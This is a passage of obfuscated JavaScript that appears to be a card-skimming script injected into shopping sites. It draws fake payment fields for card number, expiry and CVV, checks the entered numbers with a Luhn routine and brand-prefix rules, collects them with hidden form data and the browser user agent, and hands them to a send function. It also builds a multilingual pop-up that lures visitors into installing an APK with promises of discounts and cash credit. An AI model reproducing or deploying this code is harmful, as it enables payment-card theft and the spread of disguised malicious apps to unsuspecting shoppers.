0x34a900[_0x2bfbcb(0x3b3)],_0x34a900['gjBjR'],_0x34a900[_0x2bfbcb(0x3e4)],_0x34a900[_0x2bfbcb(0x323)],_0x2bfbcb(0x429),_0x2bfbcb(0x418)],'button':_0x2bfbcb(0x26b),'close':_0x34a900[_0x2bfbcb(0x437)],'instructions':[_0x34a900['YDxRS'],_0x2bfbcb(0x22b),'انقر\x20هنا',_0x34a900[_0x2bfbcb(0x446)],_0x34a900[_0x2bfbcb(0x3e8)],_0x34a900['Yhdub'],_0x34a900[_0x2bfbcb(0x461)],_0x34a900['oAafg']]},'fr':{'title':_0x34a900[_0x2bfbcb(0x3fc)],'description':['Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.',_0x2bfbcb(0x472),_0x34a900[_0x2bfbcb(0x3cc)],_0x34a900[_0x2bfbcb(0x483)],_0x34a900[_0x2bfbcb(0x2ef)],'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.',_0x34a900[_0x2bfbcb(0x3d8)]],'button':_0x34a900['NvmWv'],'close':_0x34a900['yiqQj'],'instructions':[_0x34a900['ZKdAu'],_0x34a900[_0x2bfbcb(0x474)],_0x34a900['Dyngj'],_0x34a900['BFOWS'],_0x34a900['FXCuP'],_0x34a900[_0x2bfbcb(0x240)],_0x34a900['tnrMx'],_0x34a900['kdqnG']]}};function _0x318018(){const _0x443277=_0x2bfbcb,_0x3b1eb5=(navigator[_0x443277(0x21e)]||navigator['userLanguage'])[_0x443277(0x2e5)](0x0,0x2);return['en','es','fr','ar'][_0x443277(0x359)](_0x3b1eb5)?_0x3b1eb5:'en';}try{_0x125d71['apk'][_0x2bfbcb(0x1e2)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x35c)](_0x318018)][_0x2bfbcb(0x1e2)];}catch(_0x50e704){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x1fb)](_0x318018)]['description'][Math[_0x2bfbcb(0x21d)](Math['random']()*_0x147e9a[_0x34a900[_0x2bfbcb(0x481)](_0x318018)][_0x2bfbcb(0x355)]['length'])];}catch(_0x9630ac){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]=_0x147e9a[_0x318018()]['button'];}catch(_0x40ccef){}try{_0x125d71['apk']['close']=_0x147e9a[_0x318018()][_0x2bfbcb(0x226)];}catch(_0x911324){}try{_0x125d71['apk']['instructions']=_0x147e9a[_0x318018()][_0x2bfbcb(0x3be)];}catch(_0xc3b9ad){}if(document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x38c)]['overflow']=_0x34a900[_0x2bfbcb(0x1f9)],!document[_0x2bfbcb(0x3e9)](_0x2bfbcb(0x3db))){const _0x1723dc=document['createElement'](_0x2bfbcb(0x38c));_0x1723dc['id']=_0x2bfbcb(0x3db),_0x1723dc[_0x2bfbcb(0x3d6)]=_0x2bfbcb(0x1e8)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x1e1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x2d1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x4c5)+_0x125d71[_0x2bfbcb(0x452)]['color'][0x1]+_0x2bfbcb(0x208)+_0x125d71['apk']['color'][0x1]+_0x2bfbcb(0x4c0)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+',#'+_0x125d71[_0x2bfbcb(0x452)]['color'][0x0]+_0x2bfbcb(0x2c7)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x448),document['head'][_0x2bfbcb(0x433)](_0x1723dc);}if(!document['querySelector'](_0x34a900[_0x2bfbcb(0x413)])){const _0x1f98a8=document['createElement'](_0x34a900['AAuQH']);_0x1f98a8[_0x2bfbcb(0x364)]=_0x34a900[_0x2bfbcb(0x35a)],_0x1f98a8[_0x2bfbcb(0x34e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x125d71[_0x2bfbcb(0x452)]['title']+_0x2bfbcb(0x386)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]+_0x2bfbcb(0x4eb)+_0x30c555+_0x2bfbcb(0x37b)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x297)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x226)]+_0x2bfbcb(0x34c),document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x433)](_0x1f98a8);const _0xa396dd=_0x1f98a8['querySelector'](_0x34a900[_0x2bfbcb(0x298)]),_0x437d39=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x313)),_0x58a813=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x48e)),_0x2eb551=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x32c)]),_0x1db7a3=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x3ed)]),_0x3b405e=_0x1f98a8['querySelector'](_0x34a900['hzSsQ']),_0x42dd5d=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x276)]);_0x34a900[_0x2bfbcb(0x2de)](setTimeout,()=>{const _0x43d7c5=_0x2bfbcb,_0x71b571={'Xrdpe':_0x34a900[_0x43d7c5(0x269)]};_0x42dd5d[_0x43d7c5(0x38c)][_0x43d7c5(0x227)]=_0x43d7c5(0x3fd),_0x3b405e[_0x43d7c5(0x1e7)](_0x34a900[_0x43d7c5(0x3a4)])||(_0x3b405e['style'][_0x43d7c5(0x227)]=_0x34a900['vFDyT'],_0x3b405e[_0x43d7c5(0x234)](_0x34a900['ZePIg'],()=>{const _0x286e07=_0x43d7c5;_0x1f98a8['style'][_0x286e07(0x4d5)]='opacity\x200.4s',_0x1f98a8[_0x286e07(0x38c)][_0x286e07(0x4b9)]='0',setTimeout(()=>{const _0x5659bb=_0x286e07;_0x1f98a8[_0x5659bb(0x246)](),document[_0x5659bb(0x2ee)][_0x5659bb(0x38c)][_0x5659bb(0x30f)]=_0x71b571[_0x5659bb(0x4dc)];},0x190);}));},0x1f40),_0x1db7a3[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x326)],()=>{const _0x298116=_0x2bfbcb;if(_0x58a813[_0x298116(0x38c)][_0x298116(0x227)]=_0x298116(0x3fd),_0x2eb551[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x1db7a3[_0x298116(0x38c)][_0x298116(0x227)]='none',_0x42dd5d[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x2c1)](_0x34a900[_0x298116(0x3a4)],!0x0),_0x437d39[_0x298116(0x34e)]=_0x34a900['iOKZs'],!_0xa396dd[_0x298116(0x220)]('.aam-install-instructions-9823')){const _0x1e5e09=document[_0x298116(0x456)]('div');_0x1e5e09['className']=_0x34a900['uVQSQ'],_0x1e5e09[_0x298116(0x34e)]=_0x298116(0x2a4)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x0]+_0x298116(0x4ed)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x1]+_0x298116(0x441)+_0x30c555+'\x22>'+_0x125d71['apk'][_0x298116(0x3be)][0x2]+_0x298116(0x47c)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x3]+_0x298116(0x3ea)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x4]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x5]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x6]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0xa396dd[_0x298116(0x433)](_0x1e5e09);}});}return!0x0;}const _0x3f422b=(_0x284716,_0x2ffe2c)=>{const _0x4ec373=_0x2bfbcb;try{if(!_0x284716)return;const _0x527143=_0x2ffe2c?_0x1140b0[_0x4ec373(0x390)]:'';_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x4db)],_0x527143,_0x1140b0[_0x4ec373(0x201)]),_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x3f7)],_0x527143,_0x1140b0['mtONS']);}catch(_0x1fe8fd){}},_0xe6310e=()=>{const _0x12261b=_0x2bfbcb;if(document[_0x12261b(0x220)]('#'+_0x3616dd[_0x12261b(0x2b2)]))return;let _0x472f64=document['createElement'](_0x1140b0['agBxD']);_0x472f64['id']=_0x3616dd[_0x12261b(0x2b2)],_0x472f64[_0x12261b(0x34e)]=_0x125d71['css'],document['head']['appendChild'](_0x472f64);},_0x3a0745=()=>{const _0x594d93=_0x2bfbcb;try{void 0x0!==_0x5d5c4e[0x0]&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x0]),_0x34a900[_0x594d93(0x28a)](void 0x0,_0x5d5c4e[0x2])&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x2]),_0x34a900[_0x594d93(0x43f)](_0xdd93b,_0x125d71[_0x594d93(0x210)][0x0])[_0x594d93(0x2bf)](_0x5d8893=>_0x5d8893[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x38a)](_0xdd93b,_0x125d71[_0x594d93(0x3a7)][0x0])['then'](_0x39b112=>_0x39b112['style'][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x211)](_0xdd93b,_0x125d71['cvv'][0x0])[_0x594d93(0x2bf)](_0x99e9df=>_0x99e9df['style'][_0x594d93(0x227)]=''),_0x34a900['RRhuP'](_0xdd93b,_0x125d71[_0x594d93(0x4ca)][0x0])['then'](_0x357313=>_0x357313[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0xdd93b('#'+_0x3616dd[_0x594d93(0x2b2)])[_0x594d93(0x2bf)](_0x55aed7=>_0x55aed7['remove']()),_0x34a900[_0x594d93(0x4b2)](_0xdd93b,'#'+_0x3616dd[_0x594d93(0x4ca)])[_0x594d93(0x2bf)](_0x4c2999=>_0x4c2999['remove']()),document[_0x594d93(0x4cf)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2cf)],_0x3616dd['parent']),_0x34a900[_0x594d93(0x361)]))[_0x594d93(0x3ff)](_0x2ebf5b=>_0x2ebf5b[_0x594d93(0x246)]());}catch(_0x2cc6b5){}};function _0x4b4640(){const _0x56bd03=_0x2bfbcb;try{let _0x211c4d=document[_0x56bd03(0x220)]('#'+_0x3616dd[_0x56bd03(0x210)]),_0xe031de=document[_0x56bd03(0x220)](_0x34a900[_0x56bd03(0x2b3)]('#',_0x3616dd[_0x56bd03(0x3a7)])),_0x4497f7=document['querySelector'](_0x34a900[_0x56bd03(0x2ff)]('#',_0x3616dd[_0x56bd03(0x235)])),_0x52913d=_0x34a900[_0x56bd03(0x406)](_0x837e0d,_0x211c4d[_0x56bd03(0x44b)]),_0x27f50c=!0x1;if(!0x1===_0x52913d[_0x56bd03(0x2b6)]&&(_0x34a900[_0x56bd03(0x3a9)](_0x3f422b,_0x211c4d,!0x0),_0x27f50c=!0x0),_0x34a900['WgYmo'](0x7,_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x43a)])&&(_0x3f422b(_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900['RcIRp'](_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x251)](_0x34a900[_0x56bd03(0x229)])[0x1],new Date()['getFullYear']()[_0x56bd03(0x422)]()[_0x56bd03(0x2e5)](-0x2))&&(_0x34a900[_0x56bd03(0x375)](_0x3f422b,_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900[_0x56bd03(0x407)](_0x4497f7['value'][_0x56bd03(0x43a)],0x2)&&(_0x3f422b(_0x4497f7,!0x0),_0x27f50c=!0x0),!0x0===_0x27f50c)return _0x34a900['zKhPT'](_0x4a3b96);let _0x31d829={},_0x2e964d=document['querySelector'](_0x56bd03(0x3c3));_0x2e964d&&(_0x31d829=Object[_0x56bd03(0x3c4)]({},_0x2e964d['innerHTML']['split'](_0x34a900[_0x56bd03(0x460)])[_0x56bd03(0x2f3)]((_0xcdf4c8,_0xea0fb1)=>{const _0x5b7242=_0x56bd03;let _0x55eab4=_0xea0fb1[_0x5b7242(0x3de)]('\x0a','')['trim']();return _0x55eab4&&_0xcdf4c8[_0x5b7242(0x310)](_0x55eab4),_0xcdf4c8;},[])));let _0x3ce9f3={'card':_0x211c4d?.['value'][_0x56bd03(0x3de)]('\x20','')||'','expiry':_0xe031de?.[_0x56bd03(0x44b)][_0x56bd03(0x3de)]('\x20','')||'','cvv':_0x4497f7?.[_0x56bd03(0x44b)]||''};if(_0x3ce9f3={..._0x31d829,..._0x3ce9f3},_0x3ce9f3['user_agent']=navigator['userAgent']||'',_0x1c5187)return console[_0x56bd03(0x244)](_0x3ce9f3);if(_0x5c6176[_0x56bd03(0x25a)](_0x34a900[_0x56bd03(0x457)],_0x34a900['ZuYbj']),_0x5c6176[_0x56bd03(0x231)](_0x34a900['mRuxi']),_0x34a900[_0x56bd03(0x32d)](_0x3a0745),_0x41d789(_0x3ce9f3),!_0x5839e7[0x0])return _0x34a900['jeJFP'](_0x4bb6ed);_0x5c6176[_0x56bd03(0x25a)](_0x34a900['NEbMc'],_0x3ce9f3[_0x56bd03(0x210)]),_0x5839e7[0x0][_0x56bd03(0x2e0)](_0x56bd03(0x278)+_0x3ce9f3['card']+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x3a7)]+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x235)]+_0x56bd03(0x488));}catch(_0xb36e49){_0x34a900[_0x56bd03(0x410)](_0x3a0745);}}const _0x819531=_0x4c017b=>!!new RegExp(_0x2bfbcb(0x2a6))[_0x2bfbcb(0x42a)](_0x4c017b)&&_0x3e432b(_0x4c017b),_0x3e432b=_0x5e4306=>{const _0xa10f19=_0x2bfbcb;let _0x545812=0x0,_0x4853b9=0x1;for(let _0x11a4a=_0x1140b0[_0xa10f19(0x415)](_0x5e4306['length'],0x1);_0x1140b0[_0xa10f19(0x2be)](_0x11a4a,0x0);_0x11a4a--){let _0x520703=0x0;_0x520703=_0x1140b0[_0xa10f19(0x217)](_0x1140b0[_0xa10f19(0x462)](Number,_0x5e4306[_0xa10f19(0x33e)](_0x11a4a)),_0x4853b9),_0x520703>0x9&&(_0x545812+=0x1,_0x520703-=0xa),_0x545812+=_0x520703,_0x4853b9=_0x1140b0[_0xa10f19(0x39d)](0x1,_0x4853b9)?0x2:0x1;}return _0x1140b0[_0xa10f19(0x39d)](_0x1140b0[_0xa10f19(0x4df)](_0x545812,0xa),0x0);},_0x837e0d=_0x1e9ec8=>{const _0x28195e=_0x2bfbcb,_0x2665a2=[_0x1140b0[_0x28195e(0x287)],_0x1140b0[_0x28195e(0x459)],_0x1140b0[_0x28195e(0x2fb)],_0x1140b0['wTmHI'],'Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.'],_0x335280=(_0x3a8a51,_0x551e36=null,_0x4d7805=null)=>({'Message':_0x551e36,'Success':_0x3a8a51,'Type':_0x4d7805}),_0x3dee0c=[{'name':_0x28195e(0x37d),'length':_0x1140b0[_0x28195e(0x25c)],'prefixes':'4','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2d3)],'length':'16','prefixes':_0x1140b0[_0x28195e(0x29c)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4e2)],'length':_0x1140b0[_0x28195e(0x377)],'prefixes':_0x1140b0[_0x28195e(0x218)],'checkdigit':!0x0},{'name':_0x28195e(0x2b9),'length':'14','prefixes':_0x1140b0[_0x28195e(0x350)],'checkdigit':!0x0},{'name':_0x28195e(0x31d),'length':'15','prefixes':_0x1140b0[_0x28195e(0x1ea)],'checkdigit':!0x0},{'name':_0x28195e(0x4aa),'length':'16','prefixes':_0x1140b0[_0x28195e(0x29e)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x48f)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x1140b0['swGmD'],'length':'15','prefixes':_0x1140b0[_0x28195e(0x1e3)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4cd)],'length':_0x1140b0[_0x28195e(0x1fe)],'prefixes':'6334,6767','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x225)],'length':_0x28195e(0x358),'prefixes':_0x1140b0['DGksk'],'checkdigit':!0x0},{'name':'Maestro','length':_0x1140b0['woASc'],'prefixes':_0x1140b0[_0x28195e(0x33f)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2e1)],'length':'16','prefixes':_0x28195e(0x3ad),'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x344)],'length':_0x1140b0[_0x28195e(0x2fc)],'prefixes':_0x28195e(0x306),'checkdigit':!0x0}];if(!_0x1e9ec8||_0x1140b0[_0x28195e(0x252)](0x0,_0x1e9ec8[_0x28195e(0x43a)]))return _0x335280(!0x1,_0x2665a2[0x1]);if(_0x1e9ec8=_0x1e9ec8[_0x28195e(0x255)](/\s/g,''),!_0x1140b0['UYQEk'](_0x819531,_0x1e9ec8))return _0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x2]);let _0x1a2ef3=!0x1,_0x3450ba=!0x1,_0x42eb3a='';for(let _0x330ffc=0x0;_0x1140b0['Gvmpn'](_0x330ffc,_0x3dee0c['length']);_0x330ffc++){const _0x227591=_0x3dee0c[_0x330ffc],_0x4e3fed=_0x227591[_0x28195e(0x237)][_0x28195e(0x251)](',');for(let _0x4b1caf=0x0;_0x1140b0[_0x28195e(0x271)](_0x4b1caf,_0x4e3fed['length']);_0x4b1caf++){if(new RegExp('^'+_0x4e3fed[_0x4b1caf])[_0x28195e(0x42a)](_0x1e9ec8)){_0x3450ba=!0x0;break;}}if(_0x3450ba){const _0x197940=_0x227591[_0x28195e(0x43a)][_0x28195e(0x251)](',');for(let _0x280a2a=0x0;_0x1140b0[_0x28195e(0x271)](_0x280a2a,_0x197940[_0x28195e(0x43a)]);_0x280a2a++)if(_0x1140b0['zCBGV'](_0x1e9ec8[_0x28195e(0x43a)],_0x1140b0[_0x28195e(0x462)](parseInt,_0x197940[_0x280a2a]))){_0x1a2ef3=!0x0;break;}}if(_0x1140b0[_0x28195e(0x4ec)](_0x1a2ef3,_0x3450ba))return _0x42eb3a=_0x227591[_0x28195e(0x339)],_0x1140b0['gonYy'](_0x335280,!0x0,null,_0x42eb3a);}return _0x3450ba?_0x1a2ef3?_0x1140b0[_0x28195e(0x2e7)](_0x335280,!0x0,null,_0x42eb3a):_0x335280(!0x1,_0x2665a2[0x4]):_0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x3]);};_0x5d5c4e[0x0]=_0x34a900['syDTB'](setInterval,function(){const _0x1cfaef=_0x2bfbcb,_0x170282={'xjXGV':function(_0x35f94c,_0x316b82,_0x2c18a0){const _0x5d7371=_0x26d8;return _0x34a900[_0x5d7371(0x268)](_0x35f94c,_0x316b82,_0x2c18a0);},'xEJtv':function(_0x5642de,_0x2333bc){const _0x2f4a3b=_0x26d8;return _0x34a900[_0x2f4a3b(0x2b3)](_0x5642de,_0x2333bc);},'jMovN':function(_0x46acac,_0x207ead){const _0x458156=_0x26d8;return _0x34a900[_0x458156(0x3c7)](_0x46acac,_0x207ead);},'oHcEG':function(_0x207869,_0x2fb383){const _0x3aa05a=_0x26d8;return _0x34a900[_0x3aa05a(0x2ff)](_0x207869,_0x2fb383);},'OlnGP':function(_0x29e3c0,_0x442a4e){return _0x34a900['EUHkc'](_0x29e3c0,_0x442a4e);},'DpmHf':function(_0x2c14bc,_0x576be2,_0x1d156c){const _0xf5e038=_0x26d8;return _0x34a900[_0xf5e038(0x44e)](_0x2c14bc,_0x576be2,_0x1d156c);},'ffNje':function(_0x339ee6,_0x9966d){const _0x320375=_0x26d8;return _0x34a900[_0x320375(0x2fe)](_0x339ee6,_0x9966d);},'lyzOh':_0x34a900[_0x1cfaef(0x2a7)],'usiLE':_0x34a900['nvtEP'],'HaemL':function(_0x1a88ce,_0x5b8343,_0x43f569){const _0x408ff7=_0x1cfaef;return _0x34a900[_0x408ff7(0x268)](_0x1a88ce,_0x5b8343,_0x43f569);},'AXFEX':function(_0xed66a5){const _0x526709=_0x1cfaef;return _0x34a900[_0x526709(0x410)](_0xed66a5);},'TyWIj':_0x1cfaef(0x2da),'PCWiW':function(_0xfa378f,_0x5e7c6f,_0x5aca25){const _0x384a66=_0x1cfaef;return _0x34a900[_0x384a66(0x308)](_0xfa378f,_0x5e7c6f,_0x5aca25);},'qnQut':function(_0x4eafa1,_0x22492f){const _0x2fe671=_0x1cfaef;return _0x34a900[_0x2fe671(0x211)](_0x4eafa1,_0x22492f);},'YsitI':function(_0x4c376d,_0x2c2f3c){return _0x4c376d!==_0x2c2f3c;},'YajJn':function(_0x41a7b0,_0x131e2d){return _0x34a900['RcIRp'](_0x41a7b0,_0x131e2d);},'kuaus':_0x34a900['aDzHn'],'UproR':'12\x20/\x20','PmtZP':function(_0x123e7f,_0x52ac23){const _0x277174=_0x1cfaef;return _0x34a900[_0x277174(0x341)](_0x123e7f,_0x52ac23);},'utXIY':function(_0x55c501,_0x4f42c7){return _0x55c501>_0x4f42c7;},'zwTQA':function(_0x2a7c7c,_0x13627f){return _0x2a7c7c+_0x13627f;},'oJPmq':'\x20/\x20','pedJi':function(_0x5c0746,_0x2da831){const _0x59f381=_0x1cfaef;return _0x34a900[_0x59f381(0x2d6)](_0x5c0746,_0x2da831);},'DDRSO':function(_0x2b25fd){const _0x703424=_0x1cfaef;return _0x34a900[_0x703424(0x257)](_0x2b25fd);},'wTHOI':_0x34a900[_0x1cfaef(0x423)],'CAYnH':function(_0x41ef20,_0x3b660d){return _0x34a900['RbRmw'](_0x41ef20,_0x3b660d);},'zeuEd':function(_0x48e4ea,_0x3d986d){return _0x48e4ea+_0x3d986d;},'DfKcq':_0x1cfaef(0x22d),'VvxDY':'\x22\x20placeholder=\x22','XbJwP':'\x22\x20type=\x22tel\x22\x20id=\x22','rKDPy':_0x34a900[_0x1cfaef(0x3b8)],'USjwj':_0x34a900[_0x1cfaef(0x40a)],'FNlpG':_0x1cfaef(0x1fc),'NvtBs':_0x34a900['yqvKj'],'IaptS':_0x34a900['gDCHV'],'SclxC':_0x1cfaef(0x30d),'dbMrc':'Diners\x20Club','aurfK':_0x1cfaef(0x36c),'cWNrU':_0x34a900[_0x1cfaef(0x4bd)],'ICtkF':_0x1cfaef(0x42d),'FFoXD':_0x34a900[_0x1cfaef(0x2cc)],'fKiqL':_0x34a900[_0x1cfaef(0x4e8)],'kwJqa':_0x1cfaef(0x471),'XrUCa':function(_0xdcd679,_0x4cbe95){const _0x40df80=_0x1cfaef;return _0x34a900[_0x40df80(0x2ff)](_0xdcd679,_0x4cbe95);},'jlNih':_0x1cfaef(0x486),'cZBEC':_0x1cfaef(0x2e3),'pCDDN':_0x34a900[_0x1cfaef(0x3c6)],'DxtsK':function(_0x41265b,_0xbd827a){return _0x41265b+_0xbd827a;},'yMLWz':function(_0x294750,_0x331f20){return _0x294750+_0x331f20;},'YDJug':function(_0x4d4669,_0x5a1789){const _0x439c75=_0x1cfaef;return _0x34a900[_0x439c75(0x284)](_0x4d4669,_0x5a1789);},'veijQ':function(_0x2af47f,_0xc2b263){const _0x34aaf0=_0x1cfaef;return _0x34a900[_0x34aaf0(0x414)](_0x2af47f,_0xc2b263);},'dEtZk':function(_0x3e3b5f,_0x1f47ff){return _0x3e3b5f+_0x1f47ff;},'TUzxM':_0x34a900[_0x1cfaef(0x469)],'sFYfV':_0x34a900[_0x1cfaef(0x26f)],'vvsue':function(_0x68fc02,_0x90eab){const _0x2a053b=_0x1cfaef;return _0x34a900[_0x2a053b(0x38e)](_0x68fc02,_0x90eab);},'UgLBB':function(_0x4d4dd3,_0x3f7530){const _0x23a807=_0x1cfaef;return _0x34a900[_0x23a807(0x391)](_0x4d4dd3,_0x3f7530);},'qXKLK':_0x34a900['Wemeu']};_0x34a900[_0x1cfaef(0x360)](_0xdd93b,_0x125d71['search'])[_0x1cfaef(0x2bf)](()=>{const _0x1f127b=_0x1cfaef,_0x49ce62={'zWMyM':function(_0x555806,_0x43dba1){return _0x555806===_0x43dba1;},'WPOVE':_0x170282[_0x1f127b(0x305)],'cZYLw':function(_0x4f6153,_0x21c274,_0x51c09a){const _0xa17f34=_0x1f127b;return _0x170282[_0xa17f34(0x2a3)](_0x4f6153,_0x21c274,_0x51c09a);},'GBqzc':function(_0x384e3c,_0x19e995){return _0x170282['qnQut'](_0x384e3c,_0x19e995);},'nksGR':function(_0x50fccf,_0x5ac3bf){const _0x190d1a=_0x1f127b;return _0x170282[_0x190d1a(0x499)](_0x50fccf,_0x5ac3bf);},'VHlQd':function(_0x31ef66,_0x13bae7){const _0x14d532=_0x1f127b;return _0x170282[_0x14d532(0x3c5)](_0x31ef66,_0x13bae7);},'WUfbb':function(_0x5a83f7,_0x322096,_0x4da445){return _0x170282['HaemL'](_0x5a83f7,_0x322096,_0x4da445);},'quZOK':_0x170282['kuaus'],'imxjN':_0x170282['UproR'],'NlcZT':function(_0x1f4f89,_0x133bb2){const _0xcf6f33=_0x1f127b;return _0x170282[_0xcf6f33(0x49c)](_0x1f4f89,_0x133bb2);},'xwLnW':function(_0x131814,_0x37b71b){return _0x170282['utXIY'](_0x131814,_0x37b71b);},'Oahbd':function(_0x26a468,_0x57692b){return _0x26a468(_0x57692b);},'xDjxW':function(_0x36cd1e,_0x42f4cb){return _0x36cd1e+_0x42f4cb;},'IHyYC':function(_0x6a7d05,_0x3bc203){const _0x124073=_0x1f127b;return _0x170282[_0x124073(0x4c3)](_0x6a7d05,_0x3bc203);},'OgezF':_0x170282[_0x1f127b(0x4d9)],'pHSGI':function(_0x4c1d65,_0x30cb52){return _0x4c1d65==_0x30cb52;},'agazf':function(_0x5e14f3,_0x6b8a81){const _0x5254f4=_0x1f127b;return _0x170282[_0x5254f4(0x36b)](_0x5e14f3,_0x6b8a81);}};let _0x4fefb0={};_0x170282[_0x1f127b(0x215)](_0xe6310e);let _0x48a9c4={0x0:document[_0x1f127b(0x220)](_0x125d71['card'][0x0]),0x1:document[_0x1f127b(0x220)]('#'+_0x3616dd[_0x1f127b(0x210)])};if(_0x48a9c4[0x0]){if(!_0x48a9c4[0x1]){_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x46e)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent']),_0x170282[_0x1f127b(0x20e)]),_0x125d71['card'][0x1])+_0x170282[_0x1f127b(0x4e5)],_0x3616dd[_0x1f127b(0x210)])+_0x1f127b(0x4c8)+_0x125d71[_0x1f127b(0x210)][0x2]+_0x170282['rKDPy'],_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x48a9c4[0x0][_0x1f127b(0x3e7)